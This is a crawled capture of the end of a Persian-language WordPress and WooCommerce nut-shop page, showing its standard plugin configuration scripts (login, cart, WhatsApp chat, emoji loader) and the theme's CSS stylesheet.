<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.8" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_username,dig_cs_mobilenumber,dig_cs_password,dig_cs_email,dig_cs_name","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u0627\u0632 \u06cc\u06a9\u06cc \u0628\u0648\u062f\u0646 \u0631\u0645\u0632\u0639\u0628\u0648\u0631\u0647\u0627 \u0645\u0637\u0645\u0626\u0646 \u0634\u0648\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"2","mobile_accept":"1","username_accept":"0","ajax_url":"https://simishka.com/wp-admin/admin-ajax.php","appId":"","uri":"https://www.simishka.com/","state":"bb76789b3f","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","Error":"\u062e\u0637\u0627","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f","signup":"\u0639\u0636\u0648\u06cc\u062a \u062f\u0631 \u0633\u0627\u06cc\u062a","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062e\u0637\u0627!!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(select)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f...","login_reg_success_msg":"1","nonce":"4f7543727e"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.8" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/wp-shamsi/assets/js/wpsh_numignore.js?ver=4.3.3" id="wpsh-numignore-js"></script>
<script type="text/javascript" id="wpsh-numignore-js-after">
/* <![CDATA[ */
wpshNumIgnore(".comment-form-rating", ".stars a", 1);
//# sourceURL=wpsh-numignore-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627 \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627 \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"\u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u0628\u0627\u0632\u0646\u0634\u0627\u0646\u06cc \u0634\u062f. \u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0641\u0632\u0648\u062f\u0646 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":1691,"accountName":"\u067e\u0634\u062a\u06cc\u0628\u0627\u0646","avatar":"","number":"+989127472449","title":"\u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0648 \u0627\u0645\u0648\u0631 \u0645\u0634\u062a\u0631\u06cc\u0627\u0646","predefinedText":"","willBeBackText":"\u0645\u0646 \u062d\u062f\u0648\u062f [njwa_time_work] \u062f\u06cc\u06af\u0647 \u0622\u0646\u0644\u0627\u06cc\u0646 \u0645\u06cc\u0634\u0645","dayOffsText":"\u0632\u0648\u062f \u0628\u0631\u0645\u06cc \u06af\u0631\u062f\u0645","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"monday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"tuesday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"wednesday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"thursday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"friday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"saturday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"\u0627\u06a9\u0646\u0648\u0646 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u0628\u0627 \u0645\u0627 \u0686\u062a \u06a9\u0646\u06cc\u062f.","responseText":"\u003Cp dir=\"ltr\" style=\"text-align: right\"\u003E\u003Cstrong\u003E\u062f\u0631 \u0627\u0633\u0631\u0639 \u0648\u0642\u062a \u062f\u0631 \u062e\u062f\u0645\u062a\u06cc\u0645.\u003C/strong\u003E\u003C/p\u003E","description":"","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"16","descriptionTextSize":"14","regularTextSize":"13","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"0","btnBottomDistance":"0","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://simishka.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://simishka.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
	var lepopup_ajax_url = "https://simishka.com/wp-admin/admin-ajax.php";
	var lepopup_ga_tracking = "off";
	var lepopup_abd_enabled = "off";
	var lepopup_async_init = "on";
	var lepopup_preload = "off";
	var lepopup_overlays = {"off-01":["12","bottom-right","off","rgba(51, 51, 51, 0.8)","on","fadeIn","rgba(255, 255, 255, 1)","rgba(255, 255, 255, 1)","rgba(255, 255, 255, 1)","360"]};
	var lepopup_campaigns = {};
</script><a href="#top" id="smoothup" title=""><img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/raw 1.png"title="رفتن به بالای صفحه - فروشگاه اینترنتی آجیل سیمیشکا" alt="رفتن به بالای صفحه فروشگاه آجیل سیمیشکا"></a>
<script>
lepopup_add_event("onscroll", {
    item:        "off-01",
    item_mobile: "off-01",
    mode:        "every-time",
    period:      24,
    offset:      "50%"
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.simishka.com/wp-content/themes/simishka-shop/css/style.css?ver=6.9
body_size: 2446
content:
body {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
    overflow: -moz-scrollbars-vertical;
    overflow-x: hidden;
    overflow-y: auto;
    direction: rtl;
    text-align: right;
    font-family: sahel !important;
    font-weight: normal;
}

.slider {
  width: 100%;
  text-align: center;
  overflow: hidden;
}

.slides {
  display: flex;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  scroll-snap-points-x: repeat(50px);
  scroll-snap-type: mandatory;
  overflow-x: hidden;
  left: 0;
}
.slides::-webkit-scrollbar {
  width: 0px;
  height: 0px;
}
.slides::-webkit-scrollbar-thumb {
  background: black;
  border-radius: 0px;
}
.slides::-webkit-scrollbar-track {
  background: transparent;
}
.slides > div {
    flex-shrink: 0;
    width: 100%;
    height: 500px;
    border-radius: 0px;
    background: #eee;
    transform-origin: center center;
    transform: scale(1);
    transition: transform 0.5s;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 100px;
}

.author-info {
    background: rgba(0, 0, 0, 0.75);
    color: white;
    padding: 0.75rem;
    text-align: center;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    margin: 0;
}
.author-info a {
  color: white;
}
.slider img {
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
}

.slider > a {
    display: inline-flex;
    width: 12px;
    height: 12px;
    background: #574467;
    text-decoration: none;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 20px 5px 0.5rem 0;
    position: relative;
    transition:.2s;
}
.slider > a:hover {
    background: #dabaab;
}
.slider > a:active {
  top: 1px;
}
.slider > a:focus {
  background: #90ab29;
}

/* Don't need button navigation */
@supports (scroll-snap-type) {
  .slider > a {
    display: none;
  }
}

/*
.carousels {
  width: 100%;
  text-align: center;
  overflow: hidden;
  position:relative;
  
}

.slides {
    display: flex;
    left: 0;
    position: absolute;
    transform: scale(1);
    transition: transform 0.5s;
}

img.slide {
    flex-shrink: 0;
    width: 100%;
    height: 500px;
    border-radius: 0px;
    transform-origin: center center;
    display: flex;
    justify-content: center;
    align-items: center;
    object-fit: cover;
}



.slider > a {
    display: inline-flex;
    width: 12px;
    height: 12px;
    background: #574467;
    text-decoration: none;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 20px 5px 0.5rem 0;
    position: relative;
    transition:.2s;
}
.slider > a:hover {
    background: #dabaab;
}
.slider > a:active {
  top: 1px;
}
.slider > a:focus {
  background: #90ab29;
}

 */


.counter {
  width: 100%;
  margin: 50px 0 35px 0;
}
.box-counter{
    width: 110%;
    margin: 40px 3px;
    position: relative;
    transition: all .2s;
    filter: grayscale(.1);
}
.box-counter h2{
    font-size: 40px;
    font-weight: 710;
    color: #fafafa;
    position: absolute;
    top: 35%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
    text-shadow: 0px 10px 15px #000;
}
.box-counter span{
    font-size: 100%;
    font-weight: normal;
    color: #fafafa;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
    text-align: center;
    line-height: 12px;
    text-shadow: 0px 4px 4px #000;
}
.box-counter img{
  width: 100%;
  top: 0;
  z-index: -1;
  transition:all .2s;
}
.box-counter img:hover {
    mix-blend-mode:lighten;
    background:#dbdbdb;
}
.box-counter:hover {
    width: 110%;
    background-color: #543f59;
    cursor: pointer;
    transform: translateY(-4px);
    filter: grayscale(.0);
    border-radius: 5px;
    box-shadow: -2px 8px 20px 2px #7f7f7f;
}
.titlebar {
    width: 100%;
}
.category-logo{
    margin: 40px auto;
    width: 265px;
    padding-bottom: 10px;
}
.category-logo img{
    float: right;
    margin: 7px 0 0 10px ;
}
.content-about h1{
    color: #2f4e73;
    font-size: 15px;
}
.content-about h2{
    font-size: 20px;
    margin:0 0 40px;
}
.content-about a{
  color: #2f4e73;
  text-decoration:none;
}
.category-logo h1{
  padding: 30px 0 0 0;
  font-family: "sahel";
  font-size: 20px;
  font-weight: bold;
  color: #2f4e73;
}
.category-logo h3{
  float: right;
  padding: 0px 0 0 0;
  font-size: 13px;
  font-family: "sahel";
  font-weight: 300;
  color: rgb(52, 58, 91);
}

.content {
    height: auto;
    margin: 50px 0 20px;
}
.content img{
}
/*.content h2 {
  padding: 60px 60px 0 0;
  font-size: 17px;
  font-family: "sahel";
  color: rgb(52, 58, 91);
  font-weight: bold;
  line-height: 32px;
}
*/
.content h3{
  padding: 0px 0px;
  font-size: 13px;
  font-family: "sahel";
  color: #6d6e71;
  font-weight: 100;
  line-height: 19px;
  text-align: justify;
}

.content-about {
  height:auto;
}

.content-about h3 {
  padding: 0px 10px 0 0;
  font-size: 16px;
  font-family: "sahel";
  color: #2b2b2b;
  font-weight: 300;
  line-height: 28px;
  text-align: justify;
}


.content-about h2{
  padding: 0px 10px;
  font-size: 19px;
  font-family: "sahel";
  color: #c29518;
  font-weight: bold;
  line-height: 28px;
  text-align: justify;
}

.sidebar {
position: fixed;
top: 10px;
  width: 100%;
  height:auto;
  margin: 0px 0;
  border-right: 1px solid #eee;
}
.sidebar h2{
  font-size: 16px;
  color:#555;
  padding: 0 0 20px;

}

.content-box {
  float: right;
}

.title-box {
  padding: 0 0 30px;
  margin: 0 auto;
}

p.title-simishka {
    padding: 12px 0;
    font-size: 21px !important;
    font-family: "sahel";
    color: rgb(87, 71, 100);
    font-weight: bold;
    text-align: center;
    border-bottom: 1px solid #9999;
    margin: -3px;
}

.Rounded-Rectangle-2 {
    height: 4px;
    background-color: rgb(206, 170, 101);
    width: 40%;
    margin: auto;
}

.title-box-2 {
  float: left;
  padding: 50px 0;
  width: 245px;
  margin-left: -15px;
}

.post-box-1 {
  float: left;
  width: 100%;
  transition: all .2s;
  margin-bottom: 60px;
  border: 1px solid #e0e0e0;
  border-radius: 15px;
  text-align: center;
}

.post-box-1:hover {
  cursor: pointer;
  transform: translateY(-3px);
  box-shadow: 0px 15px 20px 7px #eee;
}

.post-box-1 header img {
    width: 90%;
    border-bottom: 1px solid #e6c9ba;
    border-radius: 0;
	transition: all.2s;
}
.post-box-1 header img:hover{
	transform: scale(1.05);
	mix-blend-mode: multiply;
}
.post-box-1 header h2 {
    font-size: 70%;
    color: rgb(87,71,100);
    text-align: center;
    line-height: 32px;
    font-weight: bold;
}

.post-box-1 header h3 {
  padding: 0px 24px;
  font-size: 13px;
  font-family: "sahel";
  color: #6d6e71;
  font-weight: 100;
  line-height: 19px;
  overflow: hidden;
  width: 100%;
  height: 80px;
  text-align: justify;
}

.post-box-1 header a {
  text-decoration: none;
}





.post-data {
  height: 35px;
  background: #fff;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

.post-data h4 {
  padding: 10px 20px 10px;
font-size: 21px;
font-family: "sahel";
color: #e4c3b2;
font-weight: normal;
text-align: center;
background: #574764;
}

.post-data a {
  text-decoration: none;
}

.adver-2 {
    margin: 0;
    width: 100%!important;
    display: inline-block;
}
.adver-2 img{
    border-radius: 0px;
    width: 100%!important;
}
.bx-viewport {
    height: auto !important;
}
.author-link{
    padding: 0px 0 20px;
}
.titlegroup {
  width: 100%;
  margin: 20px auto;
}
.titlegroup h1 {
  padding: 5px 0 0 0;
  font-family: "sahel";
  font-weight: bold;
  color: #2f4e73;
}
.titlegroup h4 {
  float: right;
  padding: 5px 0 0 0;
  font-size: 12px;
  font-family: "sahel";
  font-weight: 100;
  color: rgb(52, 58, 91);
}
.titlegroup h2 {
  line-height: 20px;
  padding: 10px 0 0 0;
  font-size: 11px;
  font-family: "sahel";
  font-weight: 100;
  color: rgb(52, 58, 91);
}
.titlegroup a {
  padding: 0px 0 0 0;
  font-size: 12px;
  font-weight: normal;
  color: #415568;
  text-decoration: none;
}
.titlegroup a:hover {
  color: #999;
  transition: all .2s
}
.titlegroup img {
  float: right;
  margin: 20px 0 30px 10px;;
  border:1px solid #eee;
  border-radius: 50%;
}
.meta-discribtion h4 {
      padding: 20px 20px 8px;
      line-height: 21px;
      font-size: 14px;
      font-family: "sahel";
      font-weight: 100;
      text-align: justify;
      overflow: hidden;
      color: #6d6e71;
      background: #fbfbfb;
      border-right: 10px solid #f56b6b;
      border-top: 1px solid #eee;
      border-left: 1px solid #eee;
      border-bottom: 1px solid #eee;
      margin-bottom: 40px;
}
.post-type {
  line-height: 29px;
  margin-bottom: 60px;
  text-align: justify;
}
.post-type img{
  width: 80% ;
  margin: 20px 0px;
  border-radius: 5px;
  border:1px solid #888
}
.post-type h2 {
    height: 0;
    margin: 30px 10px;
    padding: 0px 10px 0px 0px;
    font-size: 22px;
    color: #1e84bf;
    line-height: 30px;
    border-bottom: 15px solid transparent;
    border-right: 15px solid #574764;
}
.post-type h3 {
    padding: 0px 10px;
    margin: 24px 20px;
    font-size: 16px;
    height: 0;
    color: #8eab1b;
    vertical-align: top;
    line-height: 26px;
    border-bottom: 15px solid transparent;
    border-right: 15px solid #574764;
    font-weight: bold;
}
.post-type h4 {
    padding: 18px 10px 19px 15px;
    margin: 24px 20px;
    font-size: 18px;
    font-family: "sahel";
    font-weight: 710;
    color: #ffffff;
    line-height: 1.8rem;
    border-right: 15px solid #574764 !important;
    background: #1e84bf;
}
.post-type h5 {
    background: #ffd1d1;
    padding: 20px;
    line-height: 30px;
    border: 1px #e49d9d solid;
    border-radius: 5px;
    font-size: 15px;
}
.post-type p {
    padding: 0px 20px;
    font-size: 17px;
    font-family: "sahel";
    font-weight: 200;
    color: #3e3e3e;
    letter-spacing: 0px;
    line-height: 1.8rem;
}
.post-type a{
  text-decoration: none;
}
.related-post{
  text-align: center;
  margin: 0px 30px 0 45px;
}
.related-post h2{
  font-size: 15px;
  font-family: "sahel";
  font-weight: bold;
  color: #343a5b;
  margin-bottom: 50px;
}
.cat-logo h1 {
  font-size: 24px;
  font-family: "sahel";
  font-weight: bold;
  color: #555;
}
.cat-logo h3 {
  font-size: 12px;
  font-family: "sahel";
  font-weight: 100;
  color: #555;
}
.cat-logo img {
  margin-left: 20px;
  float: right;
}
.title-box-2 {
  float: left;
  padding: 0px 0 55px;
  width: 245px;
}
#smoothup {
    height: 35px;
    width: 35px;
    position:fixed;
    bottom:10px;
    right:20px;
    background: #e9e9e9;
    border-radius: 25%;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    transition-duration: 0.2s;
}
#smoothup:hover {
    transform: translateY(-4px);
    border-radius: 35%;
    background: #e1e1e1;
 }
#smoothup img{
    width: 60%;
    margin: 18% 20%;
}
.sidebar-related{
  width: 90%;
  height: auto;
  margin: 30px 0;
  border-right: 1px solid #eee;
}
.sidebar-related h2{
    font-size: 16px;
    color: #555;
    padding: 0 0 20px;
    text-align: center;
}
.adver-slider{
    margin:30px 0;
    float: right;
}
.ad-sl-3 {
    width: 49%;
    float: right;
    margin: 5px;
}
.ad-sl-4 {
    width: 49%;
    float: right;
    margin: 5px;
}
a.button.product_type_variable {
    display: none;
}
.stock {
    background: red;
    color: #fff;
    text-align: center;
    padding: 20px;
}
.sold-out-overlay {
    background: #654ea3;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    padding: 5px 10px;
    position: absolute;
    right: 50px;
    top: 10px;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    display: none;
}
a.button.product_type_simple {
    display: none;
}
.counter-cat {
    display: flex;
    margin: 0 auto;
    width: 90%;
}
.soldout {
    padding: 5px 30px;
    text-align: center;
    background: #ff6f6f;
    color: #fff;
    font-weight: bold;
    position: absolute;
    top: 10px;
    border-radius: 3px;
	z-index: 9;
    left: 0;
}

.lepopup-form-12 .lepopup-element-4 *,.lepopup-form-12 .lepopup-element-5 * {
	font-family: 'sahel'!important;}

--- FILE ---
content_type: text/css
